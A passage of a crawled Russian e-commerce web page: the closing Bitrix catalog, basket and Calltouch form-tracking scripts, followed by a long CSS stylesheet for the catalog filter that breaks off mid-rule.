a027b6_not_avail','COMPARE_LINK_ID':'bx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6_compare_link','SUBSCRIBE_ID':'bx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6)
				{
					window.obbx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6.setCompared('');

									}
			}));
		</script>
<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3487917369_1 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'7','NavPageNomer':'1','NavNum':'1'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'1',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/0LjRgtGMIjtzOjIyOiJNRVNTX0JUTl9BRERfVE9fQkFTS0VUIjtzOjEyOiLQmtGD0L/[base64].69d48bb8d78c03fa15f16a137b896396949710617b2b760e202c8f8ea5b75005',
        container: 'container-1',
    });
</script>
<script>
 BX.ready(function(){
	BX.addCustomEvent("onKomboxFilterCatalogLoading", BX.delegate(function(data){
		var $data = $('<div>' + data + '</div>');
		var content = $data.find('.section--catalog-page-general .catalog');
		var cur_content = $('.section--catalog-page-general .catalog');
		cur_content.replaceWith(content);

		//Сортировка
		var content1 = $data.find('.sorted-wrapper');
		var cur_content1 = $('.sorted-wrapper');
		cur_content1.replaceWith(content1);

		//Вид карточки
		var content2 = $data.find('.view_type-wrapper');
		var cur_content2 = $('.view_type-wrapper');
		cur_content2.replaceWith(content2);

		//Show more
		var content3 = $('.catalog-page__show-more', $data);
		var cur_content3 = $('.catalog-page__show-more');
		//cur_content3.hide();

		//учтем постраничку
		var pager = $('.catalog-page__nav', $data);
		var cur_pager = $('.catalog-page__nav');

		if(pager.length){
			if(cur_pager.length)
			{
				cur_pager.replaceWith(pager).show();
			}
			else
			{
				content.after(pager);
			}
		}
		else if(cur_pager.length){
			cur_pager.hide();
		}

		//выполним скрипты
		//BX.loadScript("/bitrix/templates/mirpack_new/js/script.js");
		//var ob = BX.processHTML(data, false);
		//BX.ajax.processScripts(ob.SCRIPT);
	}, this));
});
 </script>
<script src="/bitrix/templates/mirpack_new/js/accordion.js"></script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/skotch/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-petrozavodsk.ru/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/style.css?174886351425770
body_size: 5568
content:
.kombox-scroll {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
}
.kombox-scroll::-webkit-scrollbar {
    width: 13px;
    height: 13px;
}
.kombox-scroll::-webkit-scrollbar-track {
    border-radius: 15px;
    background-color: #ddd;
}
.kombox-scroll::-webkit-scrollbar-track-piece {
    border-radius: 15px;
    background-color: #ddd;
}
.kombox-scroll::-webkit-scrollbar-thumb {
    height: 50px;
    border-radius: 15px;
    background-color: #27b243;
    box-shadow: 0 2px 5px rgba(0, 0, 0, .2), 0 0 1px rgba(0, 0, 0, .25);
}
.kombox-label {
    font-size: 14px;
    font-weight: normal;
    line-height: 1.15;
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
            align-content: flex-start;
    -webkit-align-items: flex-start;
            align-items: flex-start;
    -ms-flex-align: start;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
    margin-bottom: 0;
    cursor: pointer;
    color: #000;
}
.kombox-label .checkbox-custom {
    top: 3px;
    flex: 0 0 12px;
    width: 12px;
    height: 12px;
    margin-right: 8px;
}
.kombox-filter .kombox-cnt {
    font-size: 12px;
}
/* .checkbox-custom__name */
.checkbox-custom__name {
    display: inline-block;
    vertical-align: top;
}
.checkbox-custom__name::first-letter {
    text-transform: uppercase;
}
/* filter color */
/* .kombox-combo[data-name^="color"] .checkbox-custom__prop {
    position: relative;
    padding-left: 18px;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop::after {
    content: "";
    position: absolute;
    top: 3px;
    left: 0;
    margin: auto;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: #CECECE;
    border: 1px solid #CECECE;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--white::after {
    background: #fff;
    border-color: #fff;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--yellow::after {
    background: #FED500;
    border-color: #FED500;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--green::after {
    background: #1C9331;
    border-color: #1C9331;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--red::after {
    background: #FF0000;
    border-color: #FF0000;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--any::after {
    background: #CECECE;
    border-color: #CECECE;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--orange::after {
    background: #FF9900;
    border-color: #FF9900;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--transparent::after {
    background: transparent;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--gray::after {
    background: #717171;
    border-color: #717171;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--blue::after {
    background: #0094FF;
    border-color: #0094FF;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--purple::after {
    background: #9400D3;
    border-color: #9400D3;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--black::after {
    background: #000;
    border-color: #000;
} */
/* / filter color */

.kombox-filter .checkbox-custom__box {
    width: 12px;
    height: 12px;
}
.kombox-filter .checkbox-custom__indicator {
    flex: 0 0 12px;
    height: 12px;
    border: 1px solid #cecece;
    background-color: #cecece;
}
.kombox-list {
    list-style: none !important;
    margin-bottom: 0;
}

.kombox-filter .lvl1 {
    position: relative;
    margin: 0;
    padding: 0;
    list-style: none !important;
}
.kombox-filter .lvl1 {
    border-bottom: 1px solid #e6e6e6;
}
.kombox-filter .lvl1:before,
.kombox-filter li:before {
    content: none !important;
}
.kombox-filter .kombox-filter-property-body {
    max-width: 300px;
    padding: 0 10px 10px;
}
.kombox-filter .kombox-filter-property-head {
    font-size: 14px;
    font-weight: 600;
    line-height: 1.4285714285714286;
    position: relative;
    padding: 10px;
    cursor: pointer;
    color: #000;
}
.kombox-filter .lvl1:first-child .kombox-filter-property-head {
    padding-top: 10px;
}
.kombox-filter .lvl2:not(:last-child) {
    margin-bottom: 8px;
}
.kombox-filter .kombox-filter-property-i {
    position: absolute;
    top: 0;
    right: 10px;
    bottom: 0;
    width: 12px;
    height: 8px;
    margin: auto;
    -webkit-transition: all .2s ease;
       -moz-transition: all .2s ease;
            transition: all .2s ease;
    -webkit-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
       -moz-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
        -ms-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
         -o-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
            transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    background-image: url("data:image/svg+xml,%3Csvg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 1.5L6 6.5L1 1.5' stroke='%231C9331' stroke-width='1.5'/%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
    -webkit-background-size: cover;
            background-size: cover;
}
.kombox-filter .kombox-closed .kombox-filter-property-i {
    -webkit-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
       -moz-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
        -ms-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
         -o-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
            transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
}
/* kombox-num */
.kombox-num-wrap {
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
            align-content: center;
    -webkit-align-items: center;
            align-items: center;
    -ms-flex-align: center;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
}
.kombox-filter .kombox-num .kombox-input {
    font-size: 13px;
    -webkit-flex: 0 1 100%;
        -ms-flex: 0 1 100%;
            flex: 0 1 100%;
    width: 100%;
    max-width: 100%;
    padding: 6px 10px;
    border: 1px solid #e6e6e6;
    border-radius: 2px;
    background: #fff;
        -webkit-transition: border-color .2s ease;
    transition: border-color .2s ease;
}
.kombox-filter .kombox-num .kombox-input:focus {
    border-color: #1c9331;
    outline: none !important;
    box-shadow: none !important;

    appearance: none !important;
}
.kombox-num-divider {
    margin-right: 2px;
    margin-left: 2px;
    color: #000;
}
.kombox-num[data-name="price"] .kombox-slider-units {
    display: none;
}
.kombox-filter .kombox-num .kombox-range input {
    display: none;
}
.kombox-filter div.kombox-link {
    margin: 0;
    padding: 0 0 0 15px;
}
.kombox-filter div.kombox-select,
.kombox-filter div.kombox-list {
    margin: 0;
    padding: 0;
}
.kombox-filter .kombox-select select,
.kombox-filter .kombox-list select {
    width: 100%;
    padding: 5px;
}
.kombox-filter .kombox-combo .lvl2 input,
.kombox-filter .kombox-radio .lvl2 input {
    margin: 0;
}
.kombox-filter .kombox-disabled label,
.kombox-filter .kombox-disabled a,
.kombox-filter option.kombox-disabled {
    color: #6f7980;
}
.kombox-filter .kombox-link .lvl2 {
    position: relative;
    left: -8px;
    padding-left: 8px;
}
.kombox-filter .kombox-link .kombox-checked {
    padding-left: 0;
}
.kombox-filter .kombox-link .lvl2 a {
    display: inline-block;
    padding: 2px 0 1px 0;
}
.kombox-filter .kombox-link .kombox-checked a {
    position: relative;
    padding: 1px 22px 1px 8px;
    text-decoration: none;
    color: #3f454b;
    border: 1px solid #e7e7e7;
    -webkit-border-radius: 10px;
       -moz-border-radius: 10px;
            border-radius: 10px;
}
.kombox-filter .kombox-link .kombox-checked a:hover {
    text-decoration: none;
    border-color: #fbdada;
}
.kombox-filter .kombox-link .lvl2 a span.kombox-remove-link {
    position: absolute;
    top: 6px;
    right: 8px;
    display: none;
    width: 8px;
    height: 8px;
    margin-left: 8px;
    background: #fff url("images/remove_link.png") no-repeat 0 0;
}
.kombox-filter .kombox-link .kombox-checked a span.kombox-remove-link {
    display: inline-block;
}
.kombox-filter .kombox-link .kombox-checked a:hover span.kombox-remove-link {
    background-position: 0 100%;
}
.kombox-filter .kombox-link .kombox-disabled a {
    text-decoration: line-through;
    color: #6f7980 !important;
    border: none;
}
.kombox-filter .kombox-disabled a {
    text-decoration: line-through;
    border: none;
}
.kombox-filter .kombox-disabled .kombox-cnt,
.kombox-filter .kombox-checked .kombox-cnt {
    display: none;
}
.kombox-filter .kombox-checked a {
    color: #000;
    border: none;
}
.kombox-filter .kombox-filter-property-body a.kombox-values-other-show,
.kombox-filter .kombox-filter-property-body a.kombox-values-other-hide {
    font-size: .85em;
    display: inline-block;
    margin-top: 5px;
    border: 0;
}
.kombox-filter .kombox-filter-property-hint {
    position: relative;
    top: 2px;
    display: inline-block;
    width: 12px;
    height: 12px;
    margin-left: 5px;
    cursor: pointer;
    background: rgba(0, 0, 0, 0) url(images/hint.gif) no-repeat right center;
}
.kombox-filter .kombox-filter-property-hint-text {
    display: none;
}
.kombox-filter-hint {
    max-width: 500px;
    padding: 5px 10px 5px 5px;
}
.kombox-filter .modef {
    position: absolute;
    z-index: 1000;
    top: -4px;
    padding-right: 5px;
    background: transparent url("images/modef.gif") no-repeat right center;
}
.kombox-filter .modef-right {
    padding-left: 5px;
    background: transparent url("images/modef-right.gif") no-repeat left center;
}
.kombox-filter .modef .modef-wrap {
    padding: 5px 25px 5px 10px;
    white-space: nowrap;
    color: #3f3f3f;
    border: 1px solid #ffea94;
    border-right: none;
    background-color: #fff;
}
.kombox-filter .modef-right .modef-wrap {
    border: 1px solid #ffea94;
    border-left: none;
}
.kombox-filter .kombox-loading {
    position: absolute;
    z-index: 100;
    top: 0;
    left: 0;
    display: none;
    background: transparent url(images/loading.png) repeat center;
}
/* kombox-action */
.kombox-action {
    padding: 10px;
    margin-top: 10px;
}
.kombox-action .btn {
    display: block;
    letter-spacing: .03em;
}
.kombox-action .btn.disabled {
    background: #cecece;
}
@media(max-width: 767px) {
    .kombox-action {
        position: fixed;
        z-index: 10;
        right: 0;
        bottom: 0;
        left: 0;
        display: -ms-flexbox;
        display: -webkit-flex;
        display:         flex;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
                align-content: center;
        -webkit-align-items: center;
                align-items: center;
        -ms-flex-align: center;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
                flex-wrap: nowrap;
        -ms-flex-pack: justify;
        -webkit-justify-content: space-between;
                justify-content: space-between;
        background: #fff;
    }
    .kombox-action .btn {
        -webkit-flex: 0 1 100%;
            -ms-flex: 0 1 100%;
                flex: 0 1 100%;
        width: 100%;
        max-width: 100%;
    }
    .kombox-action .btn:not(:last-child) {
        margin-right: 8px;
    }
}
@media(min-width: 768px) {
    .kombox-action {
        padding-top: 0;
    }
    .kombox-action .kombox-use-filter {
        display: none;
    }
    .kombox-action .btn {
        padding-top: 4px;
        padding-bottom: 4px;
    }
}
/* kombox-filter-choice */
.kombox-filter-choice {
    overflow: hidden;
    padding: 5px 0 20px 0;
}
.kombox-filter-choice ul {
    float: left;
    margin-right: 15px;
    margin-bottom: 10px;
}
.kombox-filter-choice li {
    position: relative;
    float: left;
    padding: 5px 25px 5px 15px;
    text-decoration: none;
    color: #3f454b;
    border: 1px solid #e7e7e7;
    border-right: 0;
    border-radius: 0;
}
.kombox-filter-choice li:last-child {
    padding: 5px 25px 5px 15px;
    border: 1px solid #e7e7e7;
    border-radius: 0 5px 5px 0;
}
.kombox-filter-choice li:first-child {
    padding: 5px 25px 5px 15px;
    border-left: 1px solid #e7e7e7;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}
.kombox-filter-choice li.kombox-filter-choice-item-name {
    font-weight: bold;
    padding: 5px 15px 5px 15px;
    color: #000;
    border-radius: 5px 0 0 5px;
}
.kombox-filter-choice li:hover {
    text-decoration: none;
    border-color: #fbdada;
}
.kombox-filter-choice li a,
.kombox-filter-choice li a:hover {
    text-decoration: none;
    color: #3f454b;
}
.kombox-filter-choice li.kombox-filter-choice-item-name:hover {
    border-color: #e7e7e7;
}
.kombox-filter-choice li .kombox-remove-link span {
    position: absolute;
    top: 9px;
    right: 8px;
    width: 8px;
    height: 8px;
    margin-left: 8px;
    background: #fff url("images/remove_link.png") no-repeat 0 0;
}
.kombox-filter-choice li .kombox-remove-link span {
    display: inline-block;
}
.kombox-filter-choice li:hover .kombox-remove-link span {
    background-position: 0 100%;
}
.kombox-filter-choice-count {
    position: relative;
    float: left;
    padding: 5px 25px 5px 15px;
    text-decoration: none;
    color: #000;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
    background: rgba(255, 234, 148, .42);
}
.kombox-filter .irs {
    position: relative;
    display: block;
}
.kombox-filter .irs-line {
    position: relative;
    display: block;
    overflow: hidden;
}
.kombox-filter .irs-line-left,
.kombox-filter .irs-line-mid,
.kombox-filter .irs-line-right {
    position: absolute;
    top: 0;
    display: block;
}
.kombox-filter .irs-line-left {
    left: 0;
    width: 0%;
}
.kombox-filter .irs-line-mid {
    left: 10%;
}
.kombox-filter .irs-line-right {
    right: 0;
    width: 0%;
}
.kombox-filter .irs-diapason,
.kombox-filter .irs-diapason-left,
.kombox-filter .irs-diapason-right {
    position: absolute;
    left: 0;
    display: block;
    width: 100%;
}
.kombox-filter .irs-slider {
    position: absolute;
    z-index: 1;
    display: block;
    cursor: default;
}
.kombox-filter .irs-slider.single {
    left: 10px;
}
.kombox-filter .irs-slider.single:before {
    position: absolute;
    top: -50%;
    left: -100%;
    display: block;
    width: 300%;
    height: 200%;
    content: "";
    background: rgba(0, 0, 0, .0);
}
.kombox-filter .irs-slider.from,
.kombox-filter .irs-slider.to {
    top: -6px;
    width: 15px;
    height: 15px;
    cursor: pointer;
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 0 0 1px rgba(0, 0, 0, .25), 0 2px 5px rgba(0, 0, 0, .2);
        -webkit-transition: background-color .2s ease;
    transition: background-color .2s ease;
}
.kombox-filter .irs-slider.from:hover,
.kombox-filter .irs-slider.to:hover {
    background-color: #d4f0d9;
}
.kombox-filter .irs-slider.last {
    z-index: 2;
}
.kombox-filter .irs-slider.to {
    margin-left: -15px;
}
.kombox-filter .irs-slider.from {
    margin-left: 0;
}
.kombox-filter .irs-min {
    position: absolute;
    left: 0;
    display: block;
    cursor: default;
}
.kombox-filter .irs-max {
    position: absolute;
    right: 0;
    display: block;
    cursor: default;
}
.kombox-filter .irs-from,
.kombox-filter .irs-to,
.kombox-filter .irs-single {
    position: absolute;
    bottom: 0;
    left: 0;
    display: block;
    margin-bottom: -17px;
    cursor: default;
    white-space: nowrap;
}
.kombox-filter .irs-from {
    margin-left: -7px;
}
.kombox-filter .irs-to {
    margin-left: 10px;
}
.kombox-filter .irs-grid {
    display: none;
}
.kombox-filter .irs-with-grid .kombox-filter .irs-grid {
    display: block;
}
.kombox-filter .irs-grid-pol {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 1px;
    height: 8px;
    background: #000;
}
.kombox-filter .irs-grid-pol.small {
    height: 4px;
}
.kombox-filter .irs-grid-text {
    font-size: 9px;
    line-height: 9px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100px;
    text-align: center;
    white-space: nowrap;
    color: #000;
}
.kombox-filter .irs-line-mid,
.kombox-filter .irs-line,
.kombox-filter .irs-diapason-left,
.kombox-filter .irs-diapason-right {
    background-color: #e6e6e6;
}
.kombox-filter .irs-with-grid {
    padding: 16px 0 6px;
}
.kombox-filter .irs-line {
    top: 0;
    height: 3px;
    background-position: 0 0;
}
.kombox-filter .irs-line-left {
    height: 8px;
    background-position: 0 -30px;
}
.kombox-filter .irs-line-mid {
    height: 6px;
    background-position: left bottom;
}
.kombox-filter .irs-line-right {
    height: 8px;
    background-position: 100% -30px;
}
.kombox-filter .irs-diapason,
.kombox-filter .irs-diapason-left,
.kombox-filter .irs-diapason-right {
    top: 0;
    height: 3px;
    background-position: 0 -60px;
}
.kombox-filter .irs-diapason {
    background-color: #27b243;
}
.kombox-filter .irs-slider {
    top: 17px;
    width: 22px;
    height: 22px;
    background-position: 0 -90px;
}
.kombox-filter .irs-min,
.kombox-filter .irs-max {
    font-size: 10px;
    line-height: 1.333;
    top: 0;
    padding: 1px 3px;
    color: #999;
    border-radius: 3px;
    background: rgba(0, 0, 0, .1);
    text-shadow: none;
}
.lt-ie9 .kombox-filter .irs-min,
.lt-ie9 .kombox-filter .irs-max {
    background: #ccc;
}
.kombox-filter .irs-from,
.kombox-filter .irs-to,
.kombox-filter .irs-single {
    font-size: 10px;
    line-height: 1.333;
    display: none !important;
    padding: 1px 5px;
    color: #fff;
    border-radius: 3px;
    background: rgba(0, 0, 0, .3);
    text-shadow: none;
}
#irs-active-slider,
.kombox-filter .irs-slider:hover {
    background-position: -4px -105px;
}
#mouse_loading_icon {
    position: absolute;
    z-index: 11000;
    top: -20px;
    left: -20px;
    display: inline-block;
    width: 15px;
    height: 15px;
}
#mouse_loading_icon .loader:after {
    top: 0;
    left: 0;
    width: 15px;
    height: 15px;
    border-width: 3px;
}
a.kombox-del-filter:hover {
    text-decoration: none !important;
}
/* catalog-filter */
.catalog-filter {
    background: #f5f5f5;
}
.no-filter-exists .catalog-filter {
    display: none !important;
}
.is-overflow-hidden {
    overflow: hidden;
}
@media (max-width: 767px) {
    .catalog-filter {
        position: fixed;
        z-index: -99999;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        visibility: hidden;
        overflow-y: auto;
        padding: 60px 0;

        -webkit-overflow-scrolling: touch;
    }
    .catalog-filter.is-show {
        z-index: 99999;
        visibility: visible;
    }
    .catalog-filter::-webkit-scrollbar {
        width: 8px;
        height: 8px;
        background-color: #ddd;
    }
    .catalog-filter::-webkit-scrollbar-thumb {
        height: 50px;
        background-color: #27b243;
    }
    .catalog-filter::-webkit-scrollbar-track {
        background-color: #ddd;
    }
}
@media(min-width: 768px) {
    .catalog-filter {
        -webkit-flex: 0 1 230px;
            -ms-flex: 0 1 230px;
                flex: 0 1 230px;
        width: 230px;
        min-width: 230px;
        max-width: 230px;
    }
    .catalog-inner {
        display: -ms-flexbox;
        display: -webkit-flex;
        display:         flex;
        -webkit-align-content: stretch;
        -ms-flex-line-pack: stretch;
                align-content: stretch;
        -webkit-align-items: stretch;
                align-items: stretch;
        -ms-flex-align: stretch;
